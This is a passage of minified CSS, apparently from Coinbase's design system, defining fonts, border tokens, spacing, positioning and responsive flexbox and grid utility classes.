sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--cds-font-display: CoinbaseDisplay, var(--cds-font-fallback);--cds-font-sans: CoinbaseSans, var(--cds-font-fallback);--cds-font-text: CoinbaseText, var(--cds-font-fallback);--cds-font-mono: CoinbaseMono, var(--cds-font-fallback)}@font-face{font-family:CoinbaseIcons;font-style:normal;font-weight:400;font-display:block;src:url(/a_D-AGEC5i.woff2) format("woff2")}*,:before,:after{box-sizing:border-box;border-style:solid;border-width:0}body{margin:0;padding:0}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}:root{--border-radius-rounded-none:0px;--border-radius-rounded-small:4px;--border-radius-rounded:8px;--border-radius-rounded-medium:12px;--border-radius-rounded-large:16px;--border-radius-rounded-x-large:24px;--border-radius-rounded-full:1000px;--border-width-none:0px;--border-width-button:1px;--border-width-card:1px;--border-width-checkbox:2px;--border-width-radio:2px;--border-width-sparkline:2px;--border-width-focus-ring:2px;--border-width-input:1px}.cds-roundedNone-r1yreorl{border-radius:var(--border-radius-rounded-none)}.cds-roundedSmall-r18stdtc{border-radius:var(--border-radius-rounded-small)}.cds-rounded-r1kw9yg2{border-radius:var(--border-radius-rounded)}.cds-roundedMedium-r1p5liyz{border-radius:var(--border-radius-rounded-medium)}.cds-roundedLarge-r1hj45o7{border-radius:var(--border-radius-rounded-large)}.cds-roundedXLarge-r1ujkt83{border-radius:var(--border-radius-rounded-x-large)}.cds-roundedFull-rl2p50e{border-radius:var(--border-radius-rounded-full)}.cds-none-n7sjbk7{border-width:var(--border-width-none)}.cds-button-b15nm6xx{border-width:var(--border-width-button)}.cds-card-cs50sg8{border-width:var(--border-width-card)}.cds-checkbox-c10yahal{border-width:var(--border-width-checkbox)}.cds-radio-rttrrea{border-width:var(--border-width-radio)}.cds-sparkline-ssyc0ja{border-width:var(--border-width-sparkline)}.cds-focusRing-f1b2aqps{border-width:var(--border-width-focus-ring)}.cds-input-i10uvtgb{border-width:var(--border-width-input)}html,body,#root,#root>div{height:100%;background:var(--background);}form{width:100%}.hidden{visibility:hidden}.fullscreen-centered-modal{margin:0!important;padding:0!important}.fullscreen-centered-modal .fsm-primary-content-container{max-width:none!important;display:flex;justify-content:center}.grecaptcha-badge{transform:scale(.66);width:70px!important;transition:all .3s ease!important;right:-12px!important;bottom:-6px!important}.grecaptcha-badge:hover{width:256px!important;right:-42px!important}.cds-hexagonStyles-h13ka9b8.cds-hexagon{-webkit-clip-path:url(#cds-hexagon-avatar-clipper);clip-path:url(#cds-hexagon-avatar-clipper)}.cds-0-_dc5ae3{margin:calc(-1 * var(--spacing-0))}.cds-1-_1qdtvj2{margin:calc(-1 * var(--spacing-1))}.cds-2-_1pr1ipc{margin:calc(-1 * var(--spacing-2))}.cds-3-_1br91d7{margin:calc(-1 * var(--spacing-3))}.cds-4-_1gihgwn{margin:calc(-1 * var(--spacing-4))}.cds-5-_7u5sli{margin:calc(-1 * var(--spacing-5))}.cds-6-_keevff{margin:calc(-1 * var(--spacing-6))}.cds-7-_1th046v{margin:calc(-1 * var(--spacing-7))}.cds-8-_zjtdeg{margin:calc(-1 * var(--spacing-8))}.cds-9-_10rt4j7{margin:calc(-1 * var(--spacing-9))}.cds-10-_1elr425{margin:calc(-1 * var(--spacing-10))}.cds-0_5-_1wvmcwc{margin:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_12opv39{margin:calc(-1 * var(--spacing-1\.5))}.cds-0-_32katj{margin-top:calc(-1 * var(--spacing-0))}.cds-1-_1we5qj7{margin-top:calc(-1 * var(--spacing-1))}.cds-2-_1i1pz42{margin-top:calc(-1 * var(--spacing-2))}.cds-3-_1fxqygx{margin-top:calc(-1 * var(--spacing-3))}.cds-4-_17h2m54{margin-top:calc(-1 * var(--spacing-4))}.cds-5-_p134x2{margin-top:calc(-1 * var(--spacing-5))}.cds-6-_slcbfw{margin-top:calc(-1 * var(--spacing-6))}.cds-7-_g1sshc{margin-top:calc(-1 * var(--spacing-7))}.cds-8-_1pyaztn{margin-top:calc(-1 * var(--spacing-8))}.cds-9-_1y1ws3k{margin-top:calc(-1 * var(--spacing-9))}.cds-10-_1st23q0{margin-top:calc(-1 * var(--spacing-10))}.cds-0_5-_lc3vsa{margin-top:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_1tum5qb{margin-top:calc(-1 * var(--spacing-1\.5))}.cds-0-_14xmqal{margin-bottom:calc(-1 * var(--spacing-0))}.cds-1-_nxvrnv{margin-bottom:calc(-1 * var(--spacing-1))}.cds-2-_165ygh{margin-bottom:calc(-1 * var(--spacing-2))}.cds-3-_h70g3d{margin-bottom:calc(-1 * var(--spacing-3))}.cds-4-_ctf9xo{margin-bottom:calc(-1 * var(--spacing-4))}.cds-5-_a5mewy{margin-bottom:calc(-1 * var(--spacing-5))}.cds-6-_1ggy9gq{margin-bottom:calc(-1 * var(--spacing-6))}.cds-7-_jf4i59{margin-bottom:calc(-1 * var(--spacing-7))}.cds-8-_vqnafb{margin-bottom:calc(-1 * var(--spacing-8))}.cds-9-_c22whp{margin-bottom:calc(-1 * var(--spacing-9))}.cds-10-_ty97mj{margin-bottom:calc(-1 * var(--spacing-10))}.cds-0_5-_7err71{margin-bottom:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_vr5snh{margin-bottom:calc(-1 * var(--spacing-1\.5))}.cds-0-_lnhizo{margin-left:calc(-1 * var(--spacing-0))}.cds-1-_1rs8s0p{margin-left:calc(-1 * var(--spacing-1))}.cds-2-_r7ff98{margin-left:calc(-1 * var(--spacing-2))}.cds-3-_1qb11ld{margin-left:calc(-1 * var(--spacing-3))}.cds-4-_1rtwavg{margin-left:calc(-1 * var(--spacing-4))}.cds-5-_idrb7j{margin-left:calc(-1 * var(--spacing-5))}.cds-6-_74khi1{margin-left:calc(-1 * var(--spacing-6))}.cds-7-_klpga5{margin-left:calc(-1 * var(--spacing-7))}.cds-8-_1af0fa8{margin-left:calc(-1 * var(--spacing-8))}.cds-9-_1f6fnwb{margin-left:calc(-1 * var(--spacing-9))}.cds-10-_1sjx2ej{margin-left:calc(-1 * var(--spacing-10))}.cds-0_5-_17l2h0b{margin-left:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_16cnnmm{margin-left:calc(-1 * var(--spacing-1\.5))}.cds-0-_1eqqqea{margin-right:calc(-1 * var(--spacing-0))}.cds-1-_9bziof{margin-right:calc(-1 * var(--spacing-1))}.cds-2-_54w32v{margin-right:calc(-1 * var(--spacing-2))}.cds-3-_1hu0n3n{margin-right:calc(-1 * var(--spacing-3))}.cds-4-_1sty3kg{margin-right:calc(-1 * var(--spacing-4))}.cds-5-_1zgujp{margin-right:calc(-1 * var(--spacing-5))}.cds-6-_68nt3d{margin-right:calc(-1 * var(--spacing-6))}.cds-7-_1ixttne{margin-right:calc(-1 * var(--spacing-7))}.cds-8-_1syhz14{margin-right:calc(-1 * var(--spacing-8))}.cds-9-_mlqjvq{margin-right:calc(-1 * var(--spacing-9))}.cds-10-_c0oilv{margin-right:calc(-1 * var(--spacing-10))}.cds-0_5-_wq5nod{margin-right:calc(-1 * var(--spacing-0\.5))}.cds-1_5-_12vblwt{margin-right:calc(-1 * var(--spacing-1\.5))}.cds-0-_216c2g{padding:var(--spacing-0)}.cds-1-_n6z2ah{padding:var(--spacing-1)}.cds-2-_1o1v48h{padding:var(--spacing-2)}.cds-3-_1rdigxg{padding:var(--spacing-3)}.cds-4-_50n9f9{padding:var(--spacing-4)}.cds-5-_1n6yhx5{padding:var(--spacing-5)}.cds-6-_1kyubl8{padding:var(--spacing-6)}.cds-7-_1l7691l{padding:var(--spacing-7)}.cds-8-_1xlgr5{padding:var(--spacing-8)}.cds-9-_1ifhf1f{padding:var(--spacing-9)}.cds-10-_58bme0{padding:var(--spacing-10)}.cds-0_5-_lcudk2{padding:var(--spacing-0\.5)}.cds-1_5-_1lhrz9r{padding:var(--spacing-1\.5)}.cds-0-_1ehpnd{padding-top:var(--spacing-0)}.cds-1-_1sy2ps1{padding-top:var(--spacing-1)}.cds-2-_fik044{padding-top:var(--spacing-2)}.cds-3-_5y4gfs{padding-top:var(--spacing-3)}.cds-4-_q46sbx{padding-top:var(--spacing-4)}.cds-5-_1xqkhky{padding-top:var(--spacing-5)}.cds-6-_mjqg5l{padding-top:var(--spacing-6)}.cds-7-_1sy92d6{padding-top:var(--spacing-7)}.cds-8-_1p18wwy{padding-top:var(--spacing-8)}.cds-9-_1x6jpui{padding-top:var(--spacing-9)}.cds-10-_12325wk{padding-top:var(--spacing-10)}.cds-0_5-_1rgrln9{padding-top:var(--spacing-0\.5)}.cds-1_5-_1ys36pr{padding-top:var(--spacing-1\.5)}.cds-0-_1dm135g{padding-bottom:var(--spacing-0)}.cds-1-_17cz18m{padding-bottom:var(--spacing-1)}.cds-2-_jg634k{padding-bottom:var(--spacing-2)}.cds-3-_10f3bvw{padding-bottom:var(--spacing-3)}.cds-4-_rtvvf2{padding-bottom:var(--spacing-4)}.cds-5-_137yt3q{padding-bottom:var(--spacing-5)}.cds-6-_lxo2gd{padding-bottom:var(--spacing-6)}.cds-7-_16ltyoy{padding-bottom:var(--spacing-7)}.cds-8-_1cr6jtl{padding-bottom:var(--spacing-8)}.cds-9-_pcv2ei{padding-bottom:var(--spacing-9)}.cds-10-_1vnm5g0{padding-bottom:var(--spacing-10)}.cds-0_5-_f2wcfe{padding-bottom:var(--spacing-0\.5)}.cds-1_5-_7fgfba{padding-bottom:var(--spacing-1\.5)}.cds-0-_ocjms7{padding-left:var(--spacing-0)}.cds-1-_zpn1u8{padding-left:var(--spacing-1)}.cds-2-_11ix2s4{padding-left:var(--spacing-2)}.cds-3-_m245rc{padding-left:var(--spacing-3)}.cds-4-_1g6imbc{padding-left:var(--spacing-4)}.cds-5-_dyujty{padding-left:var(--spacing-5)}.cds-6-_19boj8m{padding-left:var(--spacing-6)}.cds-7-_18fy403{padding-left:var(--spacing-7)}.cds-8-_1n01eo4{padding-left:var(--spacing-8)}.cds-9-_6398xh{padding-left:var(--spacing-9)}.cds-10-_11g7au{padding-left:var(--spacing-10)}.cds-0_5-_ihx6rm{padding-left:var(--spacing-0\.5)}.cds-1_5-_13m8cm5{padding-left:var(--spacing-1\.5)}.cds-0-_mgcr4v{padding-right:var(--spacing-0)}.cds-1-_1vh894o{padding-right:var(--spacing-1)}.cds-2-_1fpvsav{padding-right:var(--spacing-2)}.cds-3-_63shon{padding-right:var(--spacing-3)}.cds-4-_13srchq{padding-right:var(--spacing-4)}.cds-5-_1mhm9a{padding-right:var(--spacing-5)}.cds-6-_38sm7k{padding-right:var(--spacing-6)}.cds-7-_pjzvwx{padding-right:var(--spacing-7)}.cds-8-_1cnl00p{padding-right:var(--spacing-8)}.cds-9-_1s97ztp{padding-right:var(--spacing-9)}.cds-10-_1novfy9{padding-right:var(--spacing-10)}.cds-0_5-_1x3i7y1{padding-right:var(--spacing-0\.5)}.cds-1_5-_1dpj6kg{padding-right:var(--spacing-1\.5)}.cds-top-tlq2qfa{position:absolute;top:0;left:0;right:0}.cds-bottom-b1f603p7{position:absolute;bottom:0;left:0;right:0}.cds-left-lwqveln{position:absolute;top:0;bottom:0;left:0}.cds-right-r1t7hx8c{position:absolute;top:0;bottom:0;right:0}.cds-all-a6uhwiy{position:absolute;inset:0}.cds-staticPosition-s1r38gxl{position:static}.cds-relative-r5okg6e{position:relative}.cds-fixed-f41ml97{position:fixed}.cds-absolute-a185np7x{position:absolute}.cds-sticky-s37ilj6{position:-webkit-sticky;position:sticky}@media (min-width:1280px){.cds-0-_14hfapo.cds-responsive{gap:var(--spacing-0)}}@media (min-width:1280px){.cds-1-_z8h9xs.cds-responsive{gap:var(--spacing-1)}}@media (min-width:1280px){.cds-2-_gw18oi.cds-responsive{gap:var(--spacing-2)}}@media (min-width:1280px){.cds-3-_rty4ht.cds-responsive{gap:var(--spacing-3)}}@media (min-width:1280px){.cds-4-_1y0wq0s.cds-responsive{gap:var(--spacing-4)}}@media (min-width:1280px){.cds-5-_fmrwce.cds-responsive{gap:var(--spacing-5)}}@media (min-width:1280px){.cds-6-_1s77twy.cds-responsive{gap:var(--spacing-6)}}@media (min-width:1280px){.cds-7-_1ppqvzo.cds-responsive{gap:var(--spacing-7)}}@media (min-width:1280px){.cds-8-_18jsjcb.cds-responsive{gap:var(--spacing-8)}}@media (min-width:1280px){.cds-9-_1wezxpo.cds-responsive{gap:var(--spacing-9)}}@media (min-width:1280px){.cds-10-_ol7rrc.cds-responsive{gap:var(--spacing-10)}}@media (min-width:1280px){.cds-0_5-_d83bzw.cds-responsive{gap:var(--spacing-0\.5)}}@media (min-width:1280px){.cds-1_5-_imk0bp.cds-responsive{gap:var(--spacing-1\.5)}}@media (min-width:1280px){.cds-flex-start-f10oi0hk.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (min-width:1280px){.cds-flex-end-fn5xyzw.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (min-width:1280px){.cds-center-c1omo8uj.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:1280px){.cds-stretch-s9au5n0.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (min-width:1280px){.cds-baseline-bphtvy3.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1280px){.cds-flex-start-fwmngf.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media (min-width:1280px){.cds-flex-end-fne9ozu.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (min-width:1280px){.cds-center-cm09pmv.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (min-width:1280px){.cds-stretch-sdfvqla.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (min-width:1280px){.cds-space-between-s211023.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (min-width:1280px){.cds-space-around-sf58qbr.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (min-width:1280px){.cds-flex-start-fpi4yds.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (min-width:1280px){.cds-flex-end-fwhijg7.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (min-width:1280px){.cds-center-cuekcv0.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (min-width:1280px){.cds-stretch-s1aawerz.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (min-width:1280px){.cds-baseline-b8mgukt.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (min-width:1280px){.cds-auto-achw25k.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (min-width:1280px){.cds-flex-start-f1mnlnfz.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1280px){.cds-flex-end-fs3bhc4.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:1280px){.cds-center-cxwr6t8.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1280px){.cds-space-between-s4tylz0.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:1280px){.cds-space-around-soot9o7.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (min-width:1280px){.cds-space-evenly-s158dsto.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (min-width:1280px){.cds-row-rst6hui.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.cds-column-ca0ad2j.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:1280px){.cds-row-reverse-rg1evwc.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (min-width:1280px){.cds-column-reverse-c1xbo39l.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (min-width:1280px){.cds-wrap-we9etu5.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1280px){.cds-nowrap-n1507dgo.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (min-width:1280px){.cds-wrap-reverse-w1l2p785.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (min-width:1280px){.cds-1-_5cfwip.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (min-width:1280px){.cds-2-_vl8pck.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (min-width:1280px){.cds-3-_ajfm8x.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (min-width:1280px){.cds-1-_tn406x.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (min-width:1280px){.cds-2-_1tskfud.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (min-width:1280px){.cds-3-_oyh8py.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (min-width:1280px){.cds-block-bvtjqw6.cds-responsive{display:block}}@media (min-width:1280px){.cds-inline-block-ic0o6u4.cds-responsive{display:inline-block}}@media (min-width:1280px){.cds-flex-fqfs6zq.cds-responsive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}@media (min-width:1280px){.cds-inline-flex-ihdk7r.cds-responsive{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}}@media (min-width:1280px){.cds-none-n1dh9x8v.cds-responsive{display:none}}@media (min-width:1280px){.cds-contents-cbhye2n.cds-responsive{display:contents}}@media (min-width:1280px){.cds-grid-gechren.cds-responsive{display:grid}}@media (min-width:1280px){.cds-hidden-htxi0j.cds-responsive{visibility:hidden}}@media (min-width:1280px){.cds-visible-vuat358.cds-responsive{visibility:visible}}@media (min-width:1280px){.cds-columns-1-cm0rmx3.cds-responsive{grid-template-columns:repeat(1,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-2-c619cqd.cds-responsive{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-3-c14kln2r.cds-responsive{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-4-c1fvsfdu.cds-responsive{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-5-c1fowf2h.cds-responsive{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-6-c1r03d0o.cds-responsive{grid-template-columns:repeat(6,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-7-cbd78fg.cds-responsive{grid-template-columns:repeat(7,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-8-cw3lom2.cds-responsive{grid-template-columns:repeat(8,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-9-cmhkulm.cds-responsive{grid-template-columns:repeat(9,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-10-csc9kyr.cds-responsive{grid-template-columns:repeat(10,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-11-c1sc57j5.cds-responsive{grid-template-columns:repeat(11,minmax(0,1fr))}}@media (min-width:1280px){.cds-columns-12-cng5s2m.cds-responsive{grid-template-columns:repeat(12,minmax(0,1fr))}}@media (min-width:1280px){.cds-colStart-1-c5v48ti.cds-responsive{grid-column-start:1}}@media (min-width:1280px){.cds-colStart-2-c1a44psv.cds-responsive{grid-column-start:2}}@media (min-width:1280px){.cds-colStart-3-czjftdo.cds-responsive{grid-column-start:3}}@media (min-width:1280px){.cds-colStart-4-c115t9x0.cds-responsive{grid-column-start:4}}@media (min-width:1280px){.cds-colStart-5-cp5sokf.cds-responsive{grid-column-start:5}}@media (min-width:1280px){.cds-colStart-6-c4zr1ly.cds-responsive{grid-column-start:6}}@media (min-width:1280px){.cds-colStart-7-crjgvsm.cds-responsive{grid-column-start:7}}@media (min-width:1280px){.cds-colStart-8-c15wjy2s.cds-responsive{grid-column-start:8}}@media (min-width:1280px){.cds-colStart-9-c164ygm2.cds-responsive{grid-column-start:9}}@media (min-width:1280px){.cds-colStart-10-c1704m9s.cds-responsive{grid-column-start:10}}@media (min-width:1280px){.cds-colStart-11-c1gzxx09.cds-responsive{grid-column-start:11}}@media (min-width:1280px){.cds-colStart-12-c8pifaq.cds-responsive{grid-column-start:12}}@media (min-width:1280px){.cds-colEnd-1-c1u0jzh1.cds-responsive{grid-column-end:1}}@media (min-width:1280px){.cds-colEnd-2-cnj2kvx.cds-responsive{grid-column-end:2}}@media (min-width:1280px){.cds-colEnd-3-c180nmbb.cds-responsive{grid-column-end:3}}@media (min-width:1280px){.cds-colEnd-4-c5ruhmy.cds-responsive{grid-column-end:4}}@media (min-width:1280px){.cds-colEnd-5-c15t6ytp.cds-responsive{grid-column-end:5}}@media (min-width:1280px){.cds-colEnd-6-c1q8wbjf.cds-responsive{grid-column-end:6}}@media (min-width:1280px){.cds-colEnd-7-cqvicyu.cds-responsive{grid-column-end:7}}@media (min-width:1280px){.cds-colEnd-8-c11kd8ky.cds-responsive{grid-column-end:8}}@media (min-width:1280px){.cds-colEnd-9-cfuio7r.cds-responsive{grid-column-end:9}}@media (min-width:1280px){.cds-colEnd-10-c1g4r5pc.cds-responsive{grid-column-end:10}}@media (min-width:1280px){.cds-colEnd-11-czrwoqp.cds-responsive{grid-column-end:11}}@media (min-width:1280px){.cds-colEnd-12-c1qq70mp.cds-responsive{grid-column-end:12}}@media (min-width:1280px){.cds-colEnd-13-cuyzl6a.cds-responsive{grid-column-end:13}}@media (min-width:1280px){.cds-colEnd-auto-czqweul.cds-responsive{grid-column-end:auto}}@media (min-width:1280px){.cds-colEnd--1-cmqkc7s.cds-responsive{grid-column-end:-1}}@media (max-width:1279px){.cds-0-_mz16qq.cds-responsive{gap:var(--spacing-0)}}@media (max-width:1279px){.cds-1-_3nqbrg.cds-responsive{gap:var(--spacing-1)}}@media (max-width:1279px){.cds-2-_1wmlone.cds-responsive{gap:var(--spacing-2)}}@media (max-width:1279px){.cds-3-_1n93zpn.cds-responsive{gap:var(--spacing-3)}}@media (max-width:1279px){.cds-4-_16q7v5n.cds-responsive{gap:var(--spacing-4)}}@media (max-width:1279px){.cds-5-_cf8v2j.cds-responsive{gap:var(--spacing-5)}}@media (max-width:1279px){.cds-6-_1uoolzt.cds-responsive{gap:var(--spacing-6)}}@media (max-width:1279px){.cds-7-_11hpwhg.cds-responsive{gap:var(--spacing-7)}}@media (max-width:1279px){.cds-8-_1aik40a.cds-responsive{gap:var(--spacing-8)}}@media (max-width:1279px){.cds-9-_ls9q41.cds-responsive{gap:var(--spacing-9)}}@media (max-width:1279px){.cds-10-_1l1skwg.cds-responsive{gap:var(--spacing-10)}}@media (max-width:1279px){.cds-0_5-_uz2xir.cds-responsive{gap:var(--spacing-0\.5)}}@media (max-width:1279px){.cds-1_5-_sai4qq.cds-responsive{gap:var(--spacing-1\.5)}}@media (max-width:1279px){.cds-flex-start-f5hqih9.cds-responsive{-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}@media (max-width:1279px){.cds-flex-end-fwmlv69.cds-responsive{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}}@media (max-width:1279px){.cds-center-c1k26qaf.cds-responsive{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:1279px){.cds-stretch-s162rd6f.cds-responsive{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}@media (max-width:1279px){.cds-baseline-b1iuk4pp.cds-responsive{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (max-width:1279px){.cds-flex-start-fnklc8z.cds-responsive{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}}@media (max-width:1279px){.cds-flex-end-fzt4g3o.cds-responsive{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}}@media (max-width:1279px){.cds-center-c7nczkt.cds-responsive{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}}@media (max-width:1279px){.cds-stretch-s1p4c865.cds-responsive{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}}@media (max-width:1279px){.cds-space-between-st1skkg.cds-responsive{-webkit-align-content:space-between;-ms-flex-line-pack:space-between;align-content:space-between}}@media (max-width:1279px){.cds-space-around-slg7uso.cds-responsive{-webkit-align-content:space-around;-ms-flex-line-pack:space-around;align-content:space-around}}@media (max-width:1279px){.cds-flex-start-f35jjvw.cds-responsive{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}}@media (max-width:1279px){.cds-flex-end-fm9ss07.cds-responsive{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}@media (max-width:1279px){.cds-center-c179s5el.cds-responsive{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}@media (max-width:1279px){.cds-stretch-suq6h5o.cds-responsive{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}}@media (max-width:1279px){.cds-baseline-baquqzd.cds-responsive{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}}@media (max-width:1279px){.cds-auto-a6ount4.cds-responsive{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}}@media (max-width:1279px){.cds-flex-start-f1eby2df.cds-responsive{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (max-width:1279px){.cds-flex-end-ffvq4xs.cds-responsive{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}@media (max-width:1279px){.cds-center-c1adm7l.cds-responsive{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:1279px){.cds-space-between-s7aiz38.cds-responsive{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:1279px){.cds-space-around-s1d0ls22.cds-responsive{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around}}@media (max-width:1279px){.cds-space-evenly-swv0mnu.cds-responsive{-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}}@media (max-width:1279px){.cds-row-r1ixqcrg.cds-responsive{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1279px){.cds-column-cpp3siz.cds-responsive{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1279px){.cds-row-reverse-rdgfufj.cds-responsive{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width:1279px){.cds-column-reverse-c1sql7vt.cds-responsive{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media (max-width:1279px){.cds-wrap-w1y3mnwt.cds-responsive{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:1279px){.cds-nowrap-n1lzmtdo.cds-responsive{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media (max-width:1279px){.cds-wrap-reverse-wkt1ixc.cds-responsive{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}}@media (max-width:1279px){.cds-1-_17p8huj.cds-responsive{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}@media (max-width:1279px){.cds-2-_dr09fn.cds-responsive{-webkit-flex-shrink:2;-ms-flex-negative:2;flex-shrink:2}}@media (max-width:1279px){.cds-3-_hbivq4.cds-responsive{-webkit-flex-shrink:3;-ms-flex-negative:3;flex-shrink:3}}@media (max-width:1279px){.cds-1-_gflyxb.cds-responsive{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width:1279px){.cds-2-_10dacui.cds-responsive{-webkit-box-flex:2;-webkit-flex-grow:2;-ms-flex-positive:2;flex-grow:2}}@media (max-width:1279px){.cds-3-_13xslwx.cds-responsive{-webkit-box-flex:3;-webkit-flex-grow:3;-ms-flex-positive:3;flex-grow:3}}@media (max-width:1279px){.cds-block-b1b09v0i.cds-responsive{display:block}}@media (max-width:1279px){.cds-inline-block-i1j82fc6.cds-responsive{display:inline-block}}@media 